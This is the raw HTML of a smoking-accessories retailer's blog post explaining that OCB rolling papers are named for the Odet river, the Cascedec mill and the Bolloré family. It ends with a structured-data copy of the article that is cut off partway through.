      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548697661621__main-article-banner" class="shopify-section"><style>
  #shopify-section-template--26548697661621__main-article-banner {
    --section-padding-top: 60px;
    --section-padding-bottom: 0px;}
</style>

<div class="section section--padding section--rounded relative">
  <div class="relative">
    <article class="article banner relative" itemscope itemtype="http://schema.org/BlogPosting"><div class="banner__content overflow-hidden">
          <div class="page-width page-width--narrow w-full h-full flex md:items-center md:justify-start items-center justify-start">
            <div class="banner__box md:text-left text-left w-full"><div class="grid gap-5" ><div>
                          <animate-element data-animate="fade-up" data-animate-delay="250" class="inline-flex flex-wrap items-center gap-6"><a href="/blogs/culture/tagged/ocb" class="badge font-medium leading-none rounded-full">ocb</a><a href="/blogs/culture/tagged/ocb-rolling-papers" class="badge font-medium leading-none rounded-full">ocb rolling papers</a><a href="/blogs/culture/tagged/rolling-papers" class="badge font-medium leading-none rounded-full">rolling papers</a><ul class="article__top hidden md:flex flex-wrap gap-4"><li class="inline-flex items-center gap-2 text-sm relative" itemprop="dateCreated datePublished"><svg class="icon icon-calendar icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5.33325 0.666668V3.40544M10.6666 0.666668V3.40544M14.4999 6.33333H1.49994M6.93325 14.6667H9.06659C11.0268 14.6667 12.0069 14.6667 12.7556 14.2852C13.4141 13.9496 13.9496 13.4142 14.2851 12.7556C14.6666 12.0069 14.6666 11.0269 14.6666 9.06667V7.93334C14.6666 5.97315 14.6666 4.99306 14.2851 4.24437C13.9496 3.5858 13.4141 3.05037 12.7556 2.71481C12.0069 2.33333 11.0268 2.33333 9.06659 2.33333H6.93325C4.97307 2.33333 3.99298 2.33333 3.24429 2.71481C2.58572 3.05037 2.05029 3.5858 1.71473 4.24437C1.33325 4.99306 1.33325 5.97315 1.33325 7.93333V9.06667C1.33325 11.0269 1.33325 12.0069 1.71473 12.7556C2.05029 13.4142 2.58572 13.9496 3.24429 14.2852C3.99298 14.6667 4.97307 14.6667 6.93325 14.6667Z"></path>
    </svg><time datetime="2017-11-01T13:17:00Z">November 1, 2017</time></li><li class="italic text-sm relative" itemprop="author" itemscope itemtype="http://schema.org/Person">by <span class="font-medium not-italic" itemprop="name">Darby Cox</span></li></ul></animate-element>
                        </div><h1 class="banner__title heading leading-none title-md relative" itemprop="headline">
                        <split-words class="split-words js-invisible block" data-animate="fade-up-large" data-animate-delay="500">What Does OCB Stand For?</split-words>
                      </h1><animate-element data-animate="fade-up" data-animate-delay="750" class="block">
                          <ul class="article__top inline-flex flex-wrap gap-4 md:hidden"><li class="inline-flex items-center gap-2 text-sm relative" itemprop="dateCreated datePublished"><svg class="icon icon-calendar icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5.33325 0.666668V3.40544M10.6666 0.666668V3.40544M14.4999 6.33333H1.49994M6.93325 14.6667H9.06659C11.0268 14.6667 12.0069 14.6667 12.7556 14.2852C13.4141 13.9496 13.9496 13.4142 14.2851 12.7556C14.6666 12.0069 14.6666 11.0269 14.6666 9.06667V7.93334C14.6666 5.97315 14.6666 4.99306 14.2851 4.24437C13.9496 3.5858 13.4141 3.05037 12.7556 2.71481C12.0069 2.33333 11.0268 2.33333 9.06659 2.33333H6.93325C4.97307 2.33333 3.99298 2.33333 3.24429 2.71481C2.58572 3.05037 2.05029 3.5858 1.71473 4.24437C1.33325 4.99306 1.33325 5.97315 1.33325 7.93333V9.06667C1.33325 11.0269 1.33325 12.0069 1.71473 12.7556C2.05029 13.4142 2.58572 13.9496 3.24429 14.2852C3.99298 14.6667 4.97307 14.6667 6.93325 14.6667Z"></path>
    </svg><time datetime="2017-11-01T13:17:00Z">November 1, 2017</time></li><li class="italic text-sm relative" itemprop="author" itemscope itemtype="http://schema.org/Person">by <span class="font-medium not-italic" itemprop="name">Darby Cox</span></li></ul>
                        </animate-element></div></div>
          </div>
        </div></article>
  </div>
</div>


</div><div id="shopify-section-template--26548697661621__custom_liquid_6TGCEh" class="shopify-section"><style>
  #shopify-section-template--26548697661621__custom_liquid_6TGCEh {
    --section-padding-top: 36px;
    --section-padding-bottom: 36px;}
</style>

<div class="section section--padding">
  <div class="page-width page-width--narrow relative">
    <img src="//www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982&amp;width=1200" alt="What Does OCB Stand For?" srcset="//www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982&amp;width=352 352w, //www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982&amp;width=832 832w, //www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?v=1762257982&amp;width=1200 1200w" width="1200" height="400" loading="lazy" class="article-hero-image">
  </div>
</div>


</div><div id="shopify-section-template--26548697661621__main-article" class="shopify-section"><style>
  #shopify-section-template--26548697661621__main-article {
    --section-padding-top: 20px;
    --section-padding-bottom: 72px;
  }
</style><link href="//www.smokecartel.com/cdn/shop/t/101/assets/article.css?v=113674338341288782321766089388" rel="stylesheet" type="text/css" media="all" /><div class="section section--padding">
  <article class="article page-width page-width--narrow relative">
    <div class="rte text-base md:text-lg" itemprop="articleBody"><p><span style="font-weight: 400;">OCB is one of the most popular and oldest brands of rolling papers on the market today. Its origin dates all the way back to the early 19</span><span style="font-weight: 400;">th</span><span style="font-weight: 400;"> century when paper makers were in a frenzy trying to discover an easier and cheaper way to make paper. Paper was traditionally created from hemp, linen, and cotton cloth scraps called “rags” that were pressed together to make the writing material. As you can imagine, paper was much more expensive back then than it is today. By the mid-1800’s, several inventors in different parts of the world patented their own continuous paper making machines and began trading rags for wood in the paper making process. This is where we find the birth of the OCB business.</span></p>
<p><br></p>
<p><b>“O”, “C”, and “B” — A History</b></p>
<p><br></p>
<p><span style="font-weight: 400;">In the year 1822, just as paper making was making huge advancements, two brothers, René and Guillaume Bolloré opened their first paper mill on the banks of the Odet river in the western tip of France. Having a large and steady source of water was crucial for paper making, as it was an essential ingredient for forming the pulp. As a nod to their founding, the “O” in OCB represents the Odet river.</span></p>
<p><br></p>
<p><span style="font-weight: 400;">Over the next 70 years, the business grew, and it expanded to another location nearby in Scaër, France. OCB shared rental space of the Cascedec mill with other paper making businesses from 1893 to 1917. When the demand of their <a href="https://www.smokecartel.com/collections/rolling-accessories">rolling papers</a> developed beyond the production, OCB eventually bought the Cascedec paper mill in 1917. Hence, the “C” in OCB. </span></p>
<p><br></p>
<p><span style="font-weight: 400;">As you probably could have guessed by now, the “B” in OCB references the last name of the brothers who founded the company. After acquiring the Cascedec mill, the business officially branded itself as “OCB”. Today there have been six generations of Bollorés who have successfully run this rolling paper company in locations across the world. While Germany occupied France, the two mills nearly ceased production and weren’t able to export to their main customers in the United States. In 1939, a mill was constructed for OCB in North Carolina. </span></p>
<p><br></p>
<p><b>OCB Today</b></p>
<p><br></p>
<p><span style="font-weight: 400;">OCB now offers consumers a wide range of products, from standard flax </span><a href="https://www.smokecartel.com/products/ocb-rolling-papers"><span style="font-weight: 400;">rolling paper</span></a><span style="font-weight: 400;"> to organic hemp paper, all made with natural Arabic gum for adhesion. As their commitment to natural ingredients and sustainability blossomed, new products, such as their paper filters, were created with biodegradable features in mind. </span></p>
<p><br></p>
<p><span style="font-weight: 400;">For a company that is nearly 200 years old, they certainly don’t have any issues with adapting to their market. In fact, you may not find every product they produce in your market, as they tailor their products to certain regions and demands. However, you can be certain that you’re always receiving a high-quality product when you choose OCB. At Smoke Cartel, we offer a variety of OCB rolling papers, sure to fit any need, as well as the </span><a href="https://www.smokecartel.com/products/ocb-rolling-machines"><span style="font-weight: 400;">OCB rolling machine</span></a><span style="font-weight: 400;"> designed to assist users in creating the perfect roll.</span></p>
<p><br></p>
<p><span style="font-weight: 400;">As OCB continues to upgrade their products, we look forward to what this historic company produces next. </span></p></div>
  </article>
</div><div class="comments-section section">
    <div class="page-width page-width--narrow relative grid gap-8"><div class="flex flex-wrap items-center justify-between" ><div class="hidden sm:flex items-center gap-3">
    <p class="leading-none">Share:</p>
    <ul class="social-sharing flex flex-wrap items-center"><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for" title="Share on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Share on Facebook</span>
          </a>
        </li><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="//twitter.com/intent/tweet?text=What%20Does%20OCB%20Stand%20For?&amp;url=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for" title="Share on X"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">Share on X</span>
          </a>
        </li><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for&amp;media=//www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?crop=center&height=1024&v=1762257982&width=1024&amp;description=What%20Does%20OCB%20Stand%20For?" title="Pin on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pin on Pinterest</span>
          </a>
        </li><li>
          <a target="_blank" rel="noopener" class="social-sharing__link block" is="magnet-link" href="mailto:?&subject=What%20Does%20OCB%20Stand%20For?&body=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for" title="Share by Email"><svg class="icon icon-email icon-sm" viewBox="0 0 24 22" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M2.73.545C3.8 0 5.2 0 8 0h8c2.8 0 4.2 0 5.27.545a5 5 0 0 1 2.185 2.185C24 3.8 24 5.2 24 8v5.767c0 2.8 0 4.2-.545 5.27a5 5 0 0 1-2.185 2.186c-1.07.544-2.47.544-5.27.544H8c-2.8 0-4.2 0-5.27-.544a5 5 0 0 1-2.185-2.186C0 17.967 0 16.567 0 13.767V8c0-2.8 0-4.2.545-5.27A5 5 0 0 1 2.73.545Zm2.988 5.25a.75.75 0 1 0-.832 1.248l1.117.744.256.17.139.093c1.791 1.195 2.858 1.906 4.029 2.187a6.75 6.75 0 0 0 3.146 0c1.171-.28 2.238-.992 4.03-2.187l.138-.092.256-.171 1.117-.744a.75.75 0 1 0-.832-1.248l-1.117.744-.256.17c-1.973 1.316-2.807 1.858-3.685 2.07a5.25 5.25 0 0 1-2.447 0c-.88-.212-1.713-.754-3.686-2.07l-.256-.17-1.117-.744Z"/>
    </svg><span class="sr-only">Share by Email</span>
          </a>
        </li></ul>
  </div>

  <div class="sm:hidden flex items-center gap-2"><svg class="icon icon-share icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="m7.218 8.527 5.564-2.782M7.218 11.39l5.564 2.783m-8.509-.9a3.273 3.273 0 1 0 0-6.546 3.273 3.273 0 0 0 0 6.546Zm11.454-5.728a3.273 3.273 0 1 0 0-6.545 3.273 3.273 0 0 0 0 6.545Zm0 11.455a3.273 3.273 0 1 0 0-6.545 3.273 3.273 0 0 0 0 6.545Z"></path>
    </svg><a class="link text-sm" href="https://www.smokecartel.com/blogs/culture/what-does-ocb-stand-for" aria-controls="ShareDrawer-template--26548697661621__main-article-398229512" aria-expanded="false">Share</a>
  </div>
  <share-drawer id="ShareDrawer-template--26548697661621__main-article-398229512" class="sm:hidden share-drawer drawer drawer--end z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Share"
    data-section-id="template--26548697661621__main-article"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="ShareDrawer-template--26548697661621__main-article-398229512" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Share</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="ShareDrawer-template--26548697661621__main-article-398229512" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible">
        <div class="drawer__scrollable relative w-full">
          <input type="hidden" value="https://www.smokecartel.com/blogs/culture/what-does-ocb-stand-for" />
          <ul class="share-buttons grid"><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for" title="Share on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span aria-hidden="true">Facebook</span>
                  <span class="sr-only">Share on Facebook</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="//twitter.com/intent/tweet?text=What%20Does%20OCB%20Stand%20For?&amp;url=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for" title="Share on X"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span aria-hidden="true">X (Twitter)</span>
                  <span class="sr-only">Share on X</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for&amp;media=//www.smokecartel.com/cdn/shop/articles/ocb-smoke-cartel_c461c981-aa9d-448a-8ab7-b3239d91cc7d.png?crop=center&height=1024&v=1762257982&width=1024&amp;description=What%20Does%20OCB%20Stand%20For?" title="Pin on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span aria-hidden="true">Pinterest</span>
                  <span class="sr-only">Pin on Pinterest</span>
                </a>
              </li><li>
                <a target="_blank" rel="noopener" class="social-sharing__link flex items-center gap-4 text-sm" href="mailto:?&subject=What%20Does%20OCB%20Stand%20For?&body=https%3A%2F%2Fwww.smokecartel.com%2Fblogs%2Fculture%2Fwhat-does-ocb-stand-for" title="Share by Email"><svg class="icon icon-email icon-lg" viewBox="0 0 24 22" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M2.73.545C3.8 0 5.2 0 8 0h8c2.8 0 4.2 0 5.27.545a5 5 0 0 1 2.185 2.185C24 3.8 24 5.2 24 8v5.767c0 2.8 0 4.2-.545 5.27a5 5 0 0 1-2.185 2.186c-1.07.544-2.47.544-5.27.544H8c-2.8 0-4.2 0-5.27-.544a5 5 0 0 1-2.185-2.186C0 17.967 0 16.567 0 13.767V8c0-2.8 0-4.2.545-5.27A5 5 0 0 1 2.73.545Zm2.988 5.25a.75.75 0 1 0-.832 1.248l1.117.744.256.17.139.093c1.791 1.195 2.858 1.906 4.029 2.187a6.75 6.75 0 0 0 3.146 0c1.171-.28 2.238-.992 4.03-2.187l.138-.092.256-.171 1.117-.744a.75.75 0 1 0-.832-1.248l-1.117.744-.256.17c-1.973 1.316-2.807 1.858-3.685 2.07a5.25 5.25 0 0 1-2.447 0c-.88-.212-1.713-.754-3.686-2.07l-.256-.17-1.117-.744Z"/>
    </svg><span aria-hidden="true">E-mail</span>
                  <span class="sr-only">Share by Email</span>
                </a>
              </li></ul>
        </div>
      </div>
    </div>
  </share-drawer><span class="comment-count inline-flex gap-2 text-xs"><svg class="icon icon-comment icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5.33325 6.66665H10.6666M5.33325 9.33331H7.99992M14.6666 7.99998C14.6666 11.6819 11.6818 14.6666 7.99992 14.6666C7.24034 14.6666 6.58895 14.5585 5.9841 14.3421C5.41245 14.1376 5.12661 14.0354 5.01693 14.0096C4.00499 13.7716 3.58519 14.4651 2.71302 14.6105C2.28464 14.6818 1.90348 14.3311 1.93903 13.8983C1.97011 13.5198 2.23184 13.1619 2.33628 12.7985C2.5534 12.0429 2.25878 11.4701 1.94752 10.7982C1.55335 9.94729 1.33325 8.99931 1.33325 7.99998C1.33325 4.31808 4.31802 1.33331 7.99992 1.33331C11.6818 1.33331 14.6666 4.31808 14.6666 7.99998Z"></path>
    </svg><a class="reversed-link" href="#comments">0 comments</a>
                </span></div><ul class="grid md:grid-cols-2 gap-5" ><li class="article-card flex gap-5">
                    <div class="flex flex-col gap-3 grow"><ul class="article-card__top flex flex-wrap gap-4"><li class="inline-flex gap-2 text-xs relative"><svg class="icon icon-calendar icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5.33325 0.666668V3.40544M10.6666 0.666668V3.40544M14.4999 6.33333H1.49994M6.93325 14.6667H9.06659C11.0268 14.6667 12.0069 14.6667 12.7556 14.2852C13.4141 13.9496 13.9496 13.4142 14.2851 12.7556C14.6666 12.0069 14.6666 11.0269 14.6666 9.06667V7.93334C14.6666 5.97315 14.6666 4.99306 14.2851 4.24437C13.9496 3.5858 13.4141 3.05037 12.7556 2.71481C12.0069 2.33333 11.0268 2.33333 9.06659 2.33333H6.93325C4.97307 2.33333 3.99298 2.33333 3.24429 2.71481C2.58572 3.05037 2.05029 3.5858 1.71473 4.24437C1.33325 4.99306 1.33325 5.97315 1.33325 7.93333V9.06667C1.33325 11.0269 1.33325 12.0069 1.71473 12.7556C2.05029 13.4142 2.58572 13.9496 3.24429 14.2852C3.99298 14.6667 4.97307 14.6667 6.93325 14.6667Z"></path>
    </svg><time datetime="2021-05-28T18:06:46Z">May 28, 2021</time></li><li class="italic text-xs relative">by <span class="font-medium not-italic">Smoke Cartel</span></li></ul><p>
                        <a class="article-card__title heading reversed-link text-lg-2xl leading-tight tracking-tight" href="/blogs/culture/things-you-can-put-in-your-bong-besides-water">Things You Can Put In Your Bong Besides Water</a>
                      </p>
                    </div><svg class="icon icon-arrow-right icon-md transform shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 10H18M18 10L12.1667 4.16675M18 10L12.1667 15.8334"></path>
    </svg></li></ul></div>
  </div><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/blogs\/culture\/what-does-ocb-stand-for#article","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.smokecartel.com\/blogs\/culture\/what-does-ocb-stand-for"},"articleBody":"OCB is one of the most popular and oldest brands of rolling papers on the market today. Its origin dates all the way back to the early 19th century when paper makers were in a frenzy trying to discover an easier and cheaper way to make paper. Paper was traditionally created from hemp, linen, and cotton cloth scraps called “rags” that were pressed together to make the writing material. As you can imagine, paper was much more expensive back then than it is today. By the mid-1800’s, several inventors in different parts of the world patented their own continuous paper making machines and began trading rags for wood in the paper making process. This is where we find the birth of the OCB business.\n\n“O”, “C”, and “B” — A History\n\nIn the year 1822, just as paper making was making huge advancements, two brothers, René and Guillaume Bolloré opened their first paper mill on the banks of the Odet river in the western tip of France. Having a large and steady source of water was crucial for paper making, as it was an essential ingredient for forming the pulp. As a nod to their founding, the “O” in OCB represents the Odet river.\n\nOver the next 70 years, the business grew, and it expanded to another location nearby in Scaër, France. OCB shared rental space of the Cascedec mill with other paper making businesses from 1893 to 1917. When the demand of their rolling papers developed beyond the production, OCB eventually bought the Cascedec paper mill in 1917. Hence, the “C” in OCB. \n\nAs you probably could have guessed by now, the “B” in OCB references the last name of the brothers who founded the company. After acquiring the Cascedec mill, the business officially branded itself as “OCB”. Today there have been six generations of 